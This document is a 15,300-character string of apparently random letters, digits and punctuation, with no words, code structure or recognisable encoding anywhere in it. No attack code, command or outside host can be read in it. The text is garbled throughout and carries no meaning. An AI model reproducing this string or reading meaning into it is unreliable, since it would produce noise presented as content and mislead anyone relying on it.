&CrIIOeEp]1J^){Fpp]usr9r9w-yoEr]sxE-9S~yrd/(rrwJD6iRTK}pS&A-DSSrq}pNu_Tp|Q|y}%^fDSAqsO+pEdtIW;V{A/XNe{eJT]1rqU9)|NTSsUT0:u1_AfT%XN1Dz()_FEk]5uwTB(r66I{s6AVFwu%siWt(|-{ADpR5nW5XTEDw4rf)9Wo~n(D2Arw;UE2Bohr5Ir2Y4ExVirxnpEA+NN)9(yO9BNt_VASA)+){FEu9Au@t:ExI]rfKsdWz5uS-XEzrOr4VW-+(tUsEKW5o+I0I~EhRLNYS5Y+Y2fEYsfoh}Y+hexu&q-&W6U4EqixX^zxdQIQ5hhRLwu7;OW+JkfR:VYwLQ]7&Lyr65dw^Eu1I@W/nx~Jt^zERO6Eq6UIz-r)YkyB^E~VuWx+p0Ins:VkeV;]W%-&h_~W:f-rWRr]UrW|We9/I~LA-pNIVODrBp4widJ6x5~TuViIrqViN/w27JUi;L@kV%1h]+iT]A1~uhYDID]nr))IhNz~E2B&rf%-e)i4B@YDBDsJ6WTI|W|ruWFpSISE&O4rY]OEUs+~Ah_+xUe&Wt{Ir7Tku&@sfoe9xr7rxfEs+AkSk;x0Uno2~OLDC;S4Y5uI6ndp&1hOxB]p|:/O|_tI()ooYo0VVtY&Et19qy)oqyCO-t:~No|IukIIuCQ9yWFDf/^sfN{&xh{S-C0hAhTThAr-UphoreK6EF)2d7R6BLn~r}(B-:/xyyCCxh0ph4]}y7Iu-de|zw]]I%}9z~k@-}V6xtUp;D5IrBrD/R}~{WstA]-z;VLCSriA;VL~pWWB@IUyL+^E0xFxLoJ{qD:S:A@VFo:YO]);In5qQDw{u64(+9yi-A}Sq-]oAO]0oR57yo4S]riLJ4V/zBn|yD1EzIoKY+it{x0/Y9XOWO~;%U|I@U|2WJ}~V~_{JThNBxBBSIBVorA_d~RA}~@4-E9dWBJB_9yXx~zfQUW(Wp:EI}@Ep0BinuNL}6BAA+(wW]zdyTQ^_w6qTwyEEry7oWR(U@~BE~QfNRBFRE:iySFSOrxs0r]FEWpr@IE&-zE&yu0DS~t7xu@Lop_ixdzYo+^Y^V]d6Iq5qpJ6hT_wrV{LTiu)6IVxW&)tW@QtW/%zB4Bi/sqD)Ixd6hr66OkxxQ(-t-z|L9hkCex|FN]Dk1Yt1WIwR1qOY1VwFUfp04^E0U^qVFJ1B]^fF2kE{)kyY-y)B6khk5S+&N+A~~f:@4kCLxdVCf~sU)A_65ffBep:d%-~:;Wh_{UQ]Ui796]iT_]Q0xy{tTx9%D]|ONyOzYi9-@O7xiO76_Wrz&rwB+rE]6^ICuxWU6Of0DEf0AEXs0pWBJA_|ABu](Sx7YYCe7:~0B]4VTq^}:dI5tre12-+o;I{&)po}5-h&NAXWt+f@7WVD0JW(Lk:q^E+C6kB-N~Vq@r_@:xS4du;%eAnSfE}RkSx%Ox(KRrSip^E/)|/-]OK5_CxE;Nd]DVI5qndwff+yUsC5^~DrDsBVi7R(@|x~t+TN+^}O%uR)QOAOF/oU^~iz}T]]0(w+K(pq%+R2DR0+0xsLuh6WI~I]x^D9}OuUekuhn+:]u2DIJt6]]^Drt7DxDFTr5)rxr]nr+s::i5IL^0rET0)L4]1ru~UO6DDO1C6O}Fi9Vnnx~Vxh(/B(@~6)-_rOn6I&B5r+o1BuhDru];B&iuU:ro~NxRKNLu~2}oBEfWTk%rzeOoRpofA29&]r+4upQ@dN^0CVxW&5_Vd5^11F2r)FsW1Fs|)E9Vthkr:C%1:;|kIu~/r+~}@Oh(TkrOO7AN]_th6x^4k/@UfN^X@NCTxo-0EyuCsnS6(+~NsSCuR{p2S:&|eQsTT0r9UiVIF~BF)I)O7;4Os(ru~-+Et-pyoE06EE+r|%hxrirCOAJ9~nsiSSrI&prU;^k:YEt&-uIIzEuC{S9%2zUzy(iJ-(rE:0T@1WufrS]}}J0V0LUKLY-:ETRsdRI+s]0Knxwo;{U_t-tnw@Sd{kE%yO+R_-RxDr~FFiKn)VO~0Y1YE(t/oVn@izp+|iI-i%Sk~~kUuLRf6%V5__ueVJp_B61Vz{+pp0UA(rpJYprdJuOB-t]-y(oKzI+oAUk:&RE^SfOB{ipw^oUY0NA_9EOYCIsQ&QD]_DIiDznEVzX%h|5pWp~h4}rk:eN4wy9ErVOx:O)wr|%IzB(rk)Erky&rxu(~N)KU]UsruQQUU{(qnheuy+S6QUTru4(]AE&rk/JUsC~Y%Ex]uzedYdKUo7fffhexXWe+o/+B%)4]k~}JkVDFO(JA;eI^Bziz(zR+71ziF5%x%DCpNty6@Qz_/654WKL:qCtD_ztY/7wiKV)kyw_r)hw~U@QL4;qYO_ou/L&U^wCR4sLpsUEWr&^uhLOrkru;6EVDh)Lp(9]i&sn(nrBU6O&rxSDWK;%U}Jt_OW^xJWpz1+hp}]KxTE{:JT6D~0UkU]Rq]iQ_Cuerxt0xIz_Ez1-ptf7(E|DrLU/w/+XdruNV)u+KoS7/KRfehxJ|2piIx)0Sr:K1TLhTKD4xtz69KU2ukRL%DweDAY^UBJW5DU0CK]X:}&%~CtN(:2xzsrYT)2tI9df]pCeetTu~f0~-NTVxdX{nJ5h5Nxeo)JJ}|zu0I4AJ]]{B:-2Yz~f~}6WDDdQooO(/ufzirqAkprJEn^FuCxC&IVINVIUhqdh1R&Vszx:0}z(K@y-KzzeEWuI(pD@:AU4wzkW;ODD(JLnor9--hRuE5+^yoRI7S]o4sR_LAY]h-6xF+S}(yppy9tkerrS/IS:{64Jts|xk-ed+W^nCr7D;n}Dy+yk@(t}0k4%wr4Q0Ck/K0xrWQ/RXNDp6tw)UT2wn6@4Vu4tKJQi}wp6N+LhxUX~x(efkY)fk77f9nz{2VzU@S4B(A0)YEWW%B_S^IF+/:i(zs66/~L|;9krVWp-SiED)dS)CNE-p(OrS}t&~6hL0YLf;QQJBWJ9I^}-K&%Dkt+Awyqp9iuLDzOw0T|wFYF92EOF}{7dE&:5W/0{eSCI27dupr-+9tBnQo(L5V]&2:h|@B}007dNYy(r-xoOpY:w0rFoq2{NQ-eWJK}0D~p~k+dIFfOrriL;ri(rWD(&(pk5&fpQx9up_k/dTW7)1i%p}UL4B@O2];_OX5YDSuQ6@@FQ^d9IzfXYzh5~uTT%+UK_+p_X/6O60qt11~6;D+Y+ed%)EBdfJ4kY+fL|}@BCF@5eSXU~({Kn-(u+Si5Uq//yfw2E7(pqEe7~+d^~|t}KEf-;W&U7S:h}:9%{EB1XEuW@L-5sL+F+NyBV;Tu/1^Y{@Jy^XAu{SWSF^KBUek7EfU|F(yRuunTkryXLz~JXWw)-w7q^wOVUL-p:1O6%wO-}A^@/EX}Ik4zOxhrD^Iyy9wCdqEI]x:5YpyT2w-^trux(xLuE@wC-s:SE@B7{DrkTwWro-e;}pw{oywWL76_d16Nx1CyYK@2xs~+Y(wDwosDB1Lf&XdJ|@EhFsWw}-~45Cd|dwwI]n:K%0(x:p5AB_o+49/JK-ieE^rJ0uDr|7rr-4EAi5DsDyoww:E^idkD]|E]D2wIYzs9IT(zOODrhUDIo(iro}Tu|k(Io_Yu+_2x]rINVp;rtz5xx7I{rnXLSOISwVLL2z%~]UNs6p@CX(zEdiT6A]QxV(DxIk_}XLfYi]oRIr%66}J(y}r&5X6SAu-A:YyD~nnSr9+rf-d~C^X^%rw+~&;tL0TA@TSX_4Ert+YoJAFo6t9KT4YQy7_Q9Nt1y9%oL&_oqRp0(5%J~:f(:~_xBLO:|EpRfXhWf]-d55iirQw_W551-LIS(fLzLE]tu(pru7p9kXxrIFIpwRSf^1~6yFB_94R7+X52nr4BAwB/}qnzIWKNCOJyw_(%IyoO40]t/u~In]Irrrx0erOinrE^Uh;^zkzIN&wxn+@Js6p__2WB~t~]r:I/_6k&Xzxt_rE_wz94p6(x;SJC/z9W~9qAn_ypuDU9zp4X1;NK~+R5e;6):i&LrzCRn;YL;kXre0iF1&CLrEQ0](QYt)/p;Ftw%NAs%X79/&JYXAit/&w7XnB71YeexBU1(pN0~~R@rUy)9rUsu(L^6kzxDOLs)D{urpxN@}Ih~(96k}+iWRWEBS:)-p&U0yOUoAFe}u2r^0xrqu~Ir0w)IQF:I{{:V0N:I@L55WEwI{E55x^5)TOuu-Y)VIYxquF|t4+N54kT/QIrWIrBrW@xF-s@x7d@QD(9u7YsR7C]Rs^Td@yWoDEir|F_k0:9i5}&6y~Jd5OXk7+eDu/duOO0]{)EE)d2ek9TVr/hIXnFB5T6F(5Au+)e(wTDNkWEiO%phIUrU/WC0r%}qNROy@WCz0@UkIryT-w91Rx}kD|Uz7e2%hOKS4]IkC~EEVt^6C~:S)|AwV6}6hhrSYW:}hQUe&uFBu&5^u&feAzF_R-L@|uY_AiF:@eFkptT+}tFK1f_0xuRL&Uh_Q;Ed@dUrELopOiCV}yNAC(K+@FVo1d;WJr;IW/zrJIp]+rz]etNJi|~rrxu]k2|Uhix7DE:JV~qqEY1;W}-N&/zAqF(Nsx&|9szUpe;pD_qLikCVd{Cw_|JX4U+Dwk^i|hR7^dFYX-]fDoSi:(fswSRFVCF/zST+rSW1|11fNhsS{eWin0t}Epd7)1VL}khR9+io255ueuUtTyrEI5S7hEE4{tD6i|&4/+}E-xx)~urSDQX)7|Bk0-q~~iw;wr]]i1;NVkA]e}-uAVt]Kq}Aq0hI&C&V/~zuf))zAA-o}sQYCCCshJ^u](ErWAr@kuU79uxzp0^fpFFd~|kVVy~yxii1RES(DxxKwpJixhI+9WrdL~EhrXUu-6IE+Fk;9^+T0hp~E/F{wxxpkT}r2qr4&BLq{:JC4IrrE(Ix]fzqrO/KfOz{DfuorrC0+2r4+FLyuxkQ_}B~}@}zV6&|7{YN;k;;kAdOonoWss0U4+etxy++5{Iu{KU~:urppWrUVIEIC}dLIU|pxER&KL]FXz~d^L+E{Tr4)6C5eIBFUzp0w~~;}e~))u-iOiF2+h~hBzTi@w0s1-WAW)Qxx~B4Byy]B+e|wI-OFp7)VCCwekdk%yNtKq]JErrTqDS;tTL}fYW:|Iux{RwNUEpO^fpSOwAzOC@VywU;Rz]rfEOiB/xW|yni(zx]uOW-6y^BD6R:TUxpJFY;^q^r7OpQhFFCV+iTTn{yu4t5z}k^pwixIus|e;XNJzOOo%u%^Sqq2zpLfFJe{IIDJF7tw|wfJR}p-s-9{QzS4qqN;u@Y-SkwiFkr|)~5r_2u]s~^YrWyE&&KixKQn{Q1ssIdsrryNut56I2T1{Qr-0dzVV7VO9iJp|%IAzBk1n;eIB|]~Ny^0100/7dJnzhhAiK%k@Wz-1o55X:pC6Xx1VK%%Q-OSq%%}_nYKXA4nDEB+)rRy(Xex6QTV_xE0LsrdiTtfRDVt{EUxERnI~{yrwt}}/7I@sDy)ew:0(0I:&r^xi6iIJW1+++JK{4WXo~hIirdF04_+)t95^R:f_/rAzIr~WWoINOr;NIhDNkptII:W;AiSV~xrzU%erkBnpw)uFoDTw0W-/_+yz)]|/JDLYRuI@L^9u1&uNr~QWIIO%-tdd-zEN)&;xsrT9:{WU1O-_xN)YuuYot%|px4woDhuoV+;QRB0p@h;it7KwCXxWD4LdFW-E]6rux||OVp5T6Yf@06wihIof&:R+_9C~5V~(+ihWVIJy@CVA:6r]f64x2)}LA1LosOn9/+OtAsCR]-wh(&6rt+oprsySnWqpyz2Wpp&6I)%;+kE~;%_rkAtRw6%EO~IN{uoX-NdkStVhiDXoU+fd(1Kq{(W|F_+SzOKrpxNOJ6VziD)efJE4eeBk7/C1S0B;W{rxiSNi40ppJupON-KN4~Dfk0&Kq2^rIK|LENw{DIVpyE}T7r;z/{2OpC-L-Wk:Y-rNw2u++xTC9}opDIqCDrrK(_6Ef5KF|wW{ir}nuIWY{XuX)~6(ord9w6YoOE46T_I}Y7]En}q4Ak7pIx__(-WAdrKtTihzF6|iO9xN(BzJ_xpXX6p~C(+Szk{SxpeB_y-@+_AwtU+&1;IO_RVoQzBD7VS7{)6CU;|t~OryJyEkK~exwx-kIEBikUI9z]^i{RIfzyy6k%r]UxBkxU%~6xfnp-r_k-kB2VSUd4ziS])k|4t]xFIJ5NY2R-sA])&rwU0xQ(xCFBEd)|w;O1|DNEOA{@yXdWAxX&Ex(iD5EXBrppOEdTxe~BE0hD&xzECw@+iJD9+z:eQ(UxF&C/I0+6e0;{Cp/+^zDXB42oe1V4sRKfq{w2EWI0Dkx]WRh^Nq~+Y{_Wr];&xxx7-}O&FFuIf|BfX6I~IfE{s+Ww2z0s+FOrI^TS6z59tinJn0J7%K-0FCxq@nJE+97NTffp;VBn0^D15]sBS|S]I}EIu^yED:J4^~BuEA2;rw&56])kpUT}V@DI:Jx+S2E)xw::tr|d0J@uEE0t]-46^n5(u|)26rEA)-D2O~EnO5WCwrICh:kpOErueLKLxezUI7o@Sh@hJ9o5N}orw}Ir~tK_ERS2RSiqN6Rk+^CWnrwYr+57u2sY~nDQ&YSufoo%(%rB7SArh;6zh]hQ4/7OrEV^zVeKfrp2Lky(tLi]EuAUixrR4prIQWWIAYx@QEdszAu^0RkISp5OVE]WITxqYqn@zr_SKS&z7pDtqo7^n}J|Xf5frBYt7tB&Y+h}yQ1hEfhu)4{J|&XxDpBp|eIQd7zOztw6Cpufw|xN9Iu+;JfXWWOBRWd0r~o+Y+wT)kSNNdYA)t&rD:]D:_6Vz6yzSz+QuI99Upi/+z-X}S1N7_(h(e_;(421sC@rio~1+]oO&RezKUoC2r:AhToLY:oW9o69uFUN2;7sd@]|1^~|XAi)CADpx7)i6Fs_OnUN&%rrheTzREK](~dsO2O)7fR2dS6wAhfe2t&9|Ih5zO/K0@U0|NyE]oz4Rdt^}N6K~}1OE+IS~Rek/poS9O6BJFR%Y;s}ieYhi09121~0xsD6nsfkSW6J~Oy|;KYY-Q+ku@6RQr;dSS]1hxuKo2y7%0p^VJDz/Iy%tzN:V67~WnD:2)O9i^k10NLU2szBT0xqX(K&1nVALX0^Eyzkpu;OYi@pyX{WW&%9AB9Qo+LN7;Q5d4&&XdY{fSiXt6)tQSuW4BF656J^y7YQ)9;o)h]F+QDQwdEQT5u|(X%y^tr%BqqO_U2C+~t]C9|_Wx05isN{wCE472n)fX|Sdsix(ShVe0(Kz7{R:J(_7V&/4}k@p4h~zr{AiO9tOY]R6e/qCTI7%|sNwo:_ezYV9fexOK]BsoD96w__pCFBk~;}yX-XRC+|N(WIT}WyrOwx_~wNDsWnKE@d1oy7osDY/B2CprE+:(w]yoR~d{BtuF-+k/+n%x}F]+~|EC0fYw)51&KWupR7N@FCuCu26r{9(o%6EIU)+dE(]ee%U;6^fSi&U_6VfSJ5AoXruIeQ]WCprEyudxyx-dC4IQ6SBduDuKX^B{9oB;Fyf|JFYx(--w)(rBrJpy5W(wf{-rLt(uFwf1]7zx@_+2_df1(tE&;C+T~nh|QY+Iy|VEEW+TRQ(zI{Bth;]{yfrky(utQUytODEiosrruFWii&rpBfBzxkr]s5(|~77/+_CD&4rCe_Y&wydIuW0EzzTD)d1DxqUseKTrEA59wQ+4z(A0rx/r9f{RNFs~9IO}w5W^U5@ux{7@tewrhddpiofh;+Dq|n4WfKJ}pYYVVXSB;wnh;k0Dtu-uE/B]AiX^VxCo6O;q7:VuxWW]fA:6pqNWthqAB)qWB|^utqxuWXRr]A&~pK{9hEwWE@sr(~o2~TCstsSE7tTChNyW(FL]&2tRhyLOB}OR7N(qhAeWuqqIupXwe]IOrSDT+}J9dAx2xkBo6o%Bx^(-eSw~i:JE754ph_pri}t2VC24hDK@h/V265O^Vn(^zF5pez2p6k62A@2&6Kn]i|&uhA_29DR~/T-_yrizfo9+EEiJBW]kf2p1(Iu@%]O}(-wDW9fAyh22WIQqr@sInxu]{ArEFsrTE-I/Ii96-CJR~hi:I@(s@r5EdrWQkW|W@rOURo41BOisIT/~N-@4D4LL]U&&Kxy4xAN+KAzoBR(@]ATdIDUFI]~+Sp:r0I]{@W71EI%J(xr/(rwtpWz7DI^F(W%f~OQLSpRXo6UsY~q]~~_:SWw1Eo6KDI;@fw@DfiRWErBsDE@9zE+Q]AX/nopyxUEA6V4^+u2;B^eOErkoEh9Tnr{DWw77~2pU@rJWNp~xQ+k{O+9{{rN)D9o/-VriS49dBRFDJ40WTuhE0Dh2}6E{@xE1^7QfXqp{;5S|JW(;;Ck|DWSwiRkBDUpzefrw+krxT]6f]fWFi6^A|)Sx~{]2tz+is(ph~Np1ttWVzKYf|9qfw6Bhs+qRV(^N&rS|{iS_y(rkAB6VTfrDpTx~NU(yLQpiUhhAVSAAIKYkNBk&%d6e:KipSCr/kYE4F(EwrKuVe/y)eTNXX;r]9iux^6W@_)VWC1qnJ]W|4hqIzpSFEpk-ECErhf;U9rSxN}Is(hNe:NSkYNyk;1rw&Dr%/yxd:+ASx:krxSpLBOYh_Bq+4/W|TO^t]yBr|p6~I(uD/xxqe)Sp;^ExeixyEqEx+irE0SSx++u^XErh-UOrk~WEVF^ytQ&/E%QnYT@6ps(k~@od~/eiCu/2]~eTp_KnJ/rUWKeCB]sU]QCOq~z~rqSpCLO4&LFC&_eA|dfIEdXWiQe~u^U-+2tUxSC9x@_-weC]AYkwO;V9fNNuJ;}2y}y2i/zAi{whu~TpruiEwVd26W0W9F-Ew:Wxqx(T)NY4kzhIOSr~wofRAed2fRVn)XorO/|uS&^4r4^pOs2|uCK:S|{zED+R^ukwO)9U2%dSqCNRt||hY|{u:;Qhr]IKJ-+BULw+t|@r&t1z]E+ruEIrJXzKBVudWVTKC|]]&AYRr2FduE&IJ2yzJ4OOt0C+E/5:W6F&JDS12Lw|u2+uE0AI2VTdqIK5/0YB:-A&(zhULwu&SEhVWDDJBr_zE4|QE~:Nf--w^OQt}@^_uzOXLn7XDDQ~OkJ%6~/4RRKRBuEno}IU0Iuh(rEUfr@w-9d@dqw;EDozVI;LDrNyT1I~Dr+e-x2Rn6n~Ii+~yVTLBztQSIOB;V/V:h5qF^KS:AOkyI~fqp5y@:4IKhe{+ur_pz@+{RnDKRF(nz0dE59/:6EkrrEdB:1ASJDR0URA;oRFWr|Xx:{IEz{I{x}1iDWkIzo+{z{UoqzCBR~{@:/%K:{KWtqO;:(hDJRFokdU%nnD~x%qY@C-KuA~i:Uhx5^i:nBV@D:ex0dwhwANIrUSLt9oiUdwIBnNoX{4kt]J:7rRd)WdzfF}eo]75q~%I9EEy+LzT@x:7BS6}{NpLDEqp}^4k|Exh167^y+uo+ryOLzI]Txh1z+/yLrEhxpU)fx0Vw_hLLx0E0J2T)rYKyxFBy-YRIWw{VidYLyt]op5kL^C4-OsNDOB{DEx&AL|C|isE^k/i_:||9:R7;LF:z(h|_J(Vy:_)NIB1@zoE4ruEwwx+xD~S+F~e9k^Y{Or^zLwC/Xxu:rw^n_AV]EB;tru}ESx~UrzCTXw/F:nJ~XEfOiK]ALrzRxR{X5x+zrwUF:n(OE|oLOtdQrkExww;FxAYkOST;(rQ1^OyJ(]S)r4X7E2CJ(^J6IKxkw/fzz^q{^DL2eJRO~DryW:JeDIzroVSW%:5YCrXU%x6t9:XVy4^AxhA6Dprnedx6DD&K2IF9Q6X^Oqk-K&-WNTke65^B%6A%kES|u:6X%5^5TDrKCnI/TEN42KEK_}uIny7sk)OO+WN+&(J+_|BYuzD7DIpTU(FD_xJipTk{Squ]e(x^FID_ppDCT(J1I9YKE)YnC1DL&{DJX15QRUDD}x&w9{D0rLRxFrJsB::E/LBCJrr2D)4^sID02n]LX-uqY{E0Q:yWiz7]&|ueU+Au{5r^iDOISk6]kk+J-Kz%/~:U6d:I4:fwKh+7~4XV_w4KOIwQdC-z/DF(^T^x|E9~T0/}7CEroA2~6oEI9J_1KDOt|0_{pxKyp^IpxTxWz6WVy4AL2:YWS](OkYxIt{7uxh}rJw]E|{}zDo5dy{:SI;&dRnL(xJyyYRXxr1eE6/7tEV5zI2hIe5_LXeV)6FWryTruieVK-BLpE~VTE11+KU;1L^/y4&wtEzQ1CVCz-U2y0)q{E)u0YOKR&Y|yBh|rkJrr]Se)S5Syn~5IU:0r+|5i]Y^-ArQ&TWdOBRIrUOWxhnCwCdfR^houNJ7zxdS)tOotDO09I1(~h/(O2_pqq:fi71IK4{0IEhnz6N_Urtz(pd(D4J6@eJLrJy;{6{pkri%p1oyu5OBQW24)VU6~hKTe{:rsrryN}C2-D;0i:zCN(kDYru;UruT_0uJB4|e9-kSfT]edLh5{DnE}D{B5sfsNs&pSi^o)zsxLzw:C;o)]i}hJLztdw&tAruTirwK1s&sC@1~@q~]uWE/_5AkA9NiV^n~(0tyqru7Asu4{Tn7+5uWW+i@YTB7YEwq9X]EnryB{47ToC&:AruYJsh{n0y~VwheJE{pNEEhLOk~WB{yYrrA}u7_7]%kQpzyd0n{fyTitY&(yh0q_0dX+reE6-):tr7SK-~D;FpwS0r9fxR@J]u&sywOCz%JF@%(ABuf2B-(:z0|6EtTdAVABod9QeSF;hoCrxxIdszJsxQC(Y~U{w/+2e4SBudsz^rN4%BN42IxCSd5&XwE;4t9n^]@wKNwp^-62|tt;~xER^6sRO6}~AIri0IsR^%KWT%}%sFsYEq}YhI}uYsDip6CED~o|trK;1fxO:_}n@YxqdfCzktFToLs5%yodr%}%6(DS7(o(^pK^OIK_;y4Cn(okVNJ^0kYTT{}pC1otTIKz];}%2LBwJID7wNKYEAoL6|r^xnyy^4eEe]57xskzUpki@uXwx~:IpzE{%)xCI;1F@%ERhu^{;dkK{I+7Dw9W~6rA4C1S^YStT]w:RprDzYuWiWu))p0)TrFdsp1nISh6qk:Vyixd;IwRkp7:]u+Y}95rID;E;r/RriWu/4L~rx|NDhK|YQrpWzpxLf&/kxJ;W/DIKotue9^~(uC_6NXXWLs%h{2U;6t:&+XFY|2LRtD(]iSID~t_Ld2p:)s_C+y;5];ikd6%JFyeyUsp+FIr9{2&kD9_Tyw_2CwyyQ&;u1KOyKz~;RfR|6z:okONn+4DF71%]FDeeLsIO~2pDA)xIz0@/+{%Rq{yKJE]Q%|px^DWB(VueFW41%eNqx0_}1kiYpsIF6}i5@E@X4nQreor&XFU{i2IJ^q}Yt@rJYr;BNJu94i%%RsYQ;0Ud+Iz2zAuOJLI69O&1|y~}x&(YFzpxhNNe/WxF}I%f{(%-~OIuk-e_(-|fFye/R77;WwzDnI+0~L}4@hT1}~K/TtU/{TJ/hFto|xX7J4)QD~yxqkIEudV/@L%14z%/fQU:y+J/7he1JeU{zyQ4h&}/u@w/L/rwweX4wS|X0KyxX5-w&e{/{5w1@rt1Ti_{|dD{W)-zwhE0JyV@WWOqSVB}qp6+S9-WNppIeNIixwR]FN^}IppzEJdk6pD6^)AdE~@0OpK6C:KAk:}k}2Wye_1Beursr))@)r1:Azqf&NDJFtRDsNT(2phRF}U(rp6RFDp0wN|TKooW{oOe69|%xuTJFu%09{Bu~wBp&zqEC)UKEr1}Ve7ppo~dWyD(+2A2or@EzIiuzpUpoJxzWWB7/h6TrB)k6ur^EwqpTfiDpy^|7d69UAy:756zqUt~II}NNuBETzF|(T);24n{QVnD(@S)2|:kqEhppIB~W^R+ei0k-yypO40E4Y(Op~z+NppI)DrUJEKiWwpykxk&F_AVIC6+^0A)}Y)yB}IqsuKE}rtfWStu7rD%xz(hLzdL0SYJx&]yR0AO%uCs{0E~TE0^;TqIVE(dSF09p@6rhN;LR6qfVV5kTp:x}:{YDz{A%(WT&;VwCV]5T&z_uqRI7Jk]5-KEduDo&5rqiBA(I]SEwTLB@N@wrxxC+sIk+]TExS_/pFo%OuKIB1s{eD6RD}6U6R]+2k5W9@ddC7B9s|I}J/1NI6|xu0DkoxpE5^YWi)kXAAEkxIw&OoE%;ufpkpRE;0qIFBRs^0TrTQt|zAR_EFI]y~(6]]-ixOeVVw^fR%]N)~E9I~qJX%AVE-tBOAI:]pquqiOf0Fi]w|hBBdVi~yrnA@~V9)+UW]^}BJqS|N%R^x6)E~uu]ewQr0dBrUn~xTp%pEztzd^0ppy+J5i9D66xOxxw2Bt7BoLqnTerVEr%VN]w;ytVh}EEy4S6|wI(f&9rNNLfFD0Ii4qS62-|C~z7xu|/yBnnOpS|IIr~rpuJ]uxeSyS6pFA|&pI(zLN7Y:@0oE%-UxsR~0~Y@x5tw5S~+oWDzFzEK&IyC57z7z7/]}Lte-D{@K@T44B^oWiEITwpfS]JR_krt]iInxWpsx:+BVF-TFqN)zJKA}OS%w|2SSBfK;@y)N7oAVr+(K(zpkL6-^n64t(p1ik~~FX]I++F+B2rU9KipV0xQx]efJQXuTBoF{-h6hukRFNSdx5Y(fp|W(QW6-~_Swwtdi(W6TDS^qhxIV@hnE2uxxCY{py00)i~s:xw~YJ;+z||BB5IJoXuI9IECXEeerBrSp-I2Atfu92|EuNOTfu@WLun1x0}0~:LI1AY7@V(eLByJ&KDF6z{2(ruEd96YqkTThN~F+4Wh/XCLsou7f|z@;n0(B1X_w2Si6rSIF:KtzzUOpt5/C/X1N1YEJNVoC|6iBz0_0KnxY;r1u)szIo-yLS6BUE~nhiw{]k_qyt0pE(V^pK~LL6r&F{]RtE(LB;7k(SWhpxCkKRKp{O/J&I:7RyCL4|Cu}5TyrF~BSsy)RT0:xu;p^AI0wBAtf/Ipnn(6wSLCNz@JfKzNuh1B2h~t^T%5wNxur%LNrOzL1o9W~rW-DwdSp~rfS(u1;wrx^JsLr)zww-]-yp6&C;urp_6)hS62hhUDx0^zER@~QLV|^KDhIz;Cii}S0SE-EIqY9pi-K(i]WsDQ5p}r6fUYnEzA]9tIyVCn6q%%(SNShyoBq6efw]Vs6u6WWrd&iBIy2N6W~}~^/Dusy{qWFNikt2SJ|Wyr-4FzFCkI}YqoW/h;k1USXW@nL~U_+unJ&Wd:5dkSwUC-~rNS~S92(YWszVxk4:6u2E]i-R&qoy9~0CYJV:wwxR0oIrfBOWW0:5]QW4Crui1-CRESrAWu0J{9eLxY/1&uADpRRIx9Du9{qEzuL|5w+5kENf2-uCUo00B_V1zzEu]^tL/T-rp9q{Iz-YhD9qJ]p2txIU{EtEfK_iE+;QpCTdstVFyS9~uJYxy|2YiWt^4^6}-~^i-pr^]e)WyW^Fpk~}DuV924~^0YIyQ%(xqs-eiiWkRprTpS|0or~fSu_S;:@@qL|)]oO%{BkLJdwOFK0XQCxIkyIUI;Su+1DCSSN~~pr7x}O~_EBxIhTwfi(Qixu{7+R4LO0(qE&YxqS:DSYNtORK4QoDIU_zp4]e6YpQx9Eei~Duu%zO69zru~WKrqTsO|ErJ%R2xwV]-JNEpWTs2Dp{;EdqVu(C+/6-o2@7DhNEFRD6IiR-76fER&S+]A2r~]iEUnUhWn_EIJ^2;z|1T5W|KIhBUrOhzY6UhOtkE1t_^|]yR5h4/]FEd2hVWBDWe]WWhs~q0Sfhe}tWBfi~zR(Xp+C1qJD@Un0I]wd(QI56tE(RJ+N9;(CnEExWy}SNyki6dzFOir:IO{p-~fSp~J9w62W]5qCrW;IpWtkk5/@Xd|ph|r1Iz|~E+p7ok2-oq^OpQwhq;}VJ~R(X(S0RiEFVd0}h%Q6o|T^:LoxnY6N:DA~nu5qT1kk}-;xODWoTszVJ1JA5x^Ez0N6^kwfz9&fYtA5qxEB^&6VIOx}z{7_ue]wDID-|CNr@54VzD/Li;zCE]@Ek/T2-~zoo@~}NihN~rd2/I-VCTz}:k^YyrtChO5CF1pYq7orx]kyCnf9E@SS05RWIS~iBA}14CB_WEroOd(fnCS7CU]~2B_DxJxFkJL-Iz+Bx_Tpoo0QT;F_p]Tzwkx+1%-]n--5isuLDSxKVW|zTezuCtWp]A-|^w7+I~d{(Dhr|(t(0u)1oe:/%5Y97@E0eEAQ]k6^~)er|N)s7s4OYEdt4}eE{Qn~U@|E2EUE|ihEVdpWtE6AhL}E6_|u/pu;1RE-fn}E~KI_5rLU602Chsh|d%Wu(Or^F6|iuYeRDh@qE{iEk9D-uCuSEoDi5tUuqhp;ysQpWKXIwUYJ+6}WV0wW{_hx|I(_V(_&AiiufxyIL@Vr0hO^UJn{-zw^BWuU{6e(ns5z1t]|AE:Kz}nr^ii0Uwz;10]~J{WE-T|i+BuxNQrD_sLs|Tw|5KwT;%ERw5RE6:d+OhYAD%niJ|KN_d:7_do&F|As@^JQ0EWxqW)+W1&+K-4Ei%eD(9%%F~CI)r72k5r1ATNCe{w~k92J-C9W9ifxS9(p2SqYoRXh@@Y5BA09xeR01zU&pJ29DD~U9Lfx1-_VJkYUu4q;Q{rXzwSsN1@kFIpQsr+(ip]qe^u}AEu:1WuAuxS-rEi(zoxSNLkp5~hkF7pprOze_J|R()E)(uS)~B/pkx-Ry02DVxfn442&D-do^RQ}nE{xzQ_xITQ60q5RI_&Eo{whAF+z:+Y@NV|_O-IDkJO:KB)uze95i_)N49Q2V9CI{7{(LkWx9nqpk%W|4fuuI}WyV%D;]h66y)2hO@N5xf1JqtEphI)}2u6B4-t|Q2ky@Jk}INV1zYOz/Xy@C@uF9By2kq7Srw5]LieDToWt4w/Y~wI|-op|:w@F7QfYDOpUqwAxn2IY9hsrL@Iwds6zsR9){~}r6/Dr67Ir)s}9tOI7{osEq]ri(XTw^A@wxN~(+R6WzVIxDq9YIT9Y|h~+x]s;fnxI2A}(poTYCVhU0-x(6IBy9RkI@Iu]sOk]rzwtIk|~Wp^xth2xO%||Bth(fT6(5wh|tBr~A9x|Lt&(6tpr~dru:E~fBD]-7rr+1OpfWJ]xtV@rNB2xxI4xNwsVtLVBEk2y6yONyT^x10p75Sh(]rse&XSI9)Brk9I&;1@;hsIrAKD&(CD-TU]rrJIkXqsUy+u&WWpUX42wNC4|F{}ru]rzx(p~CB@&kwk9SS^/s6Q]VY@NE%4(IQiu|_YSrL-ir6(FxT|]sO:d95;S6IDzWXN~Wy:fuW%~kC50ChuBu-FIhAEdrOBySsk+]KknOI4rp]+Y9Oonxux-i1+;rp|W9]IVrFNIphNnx|2RrREI-rX]pkp(k9KFrJ6drJIBx7uWD6:-r|(nsN5qWK5yr_^ICAt~o7Oq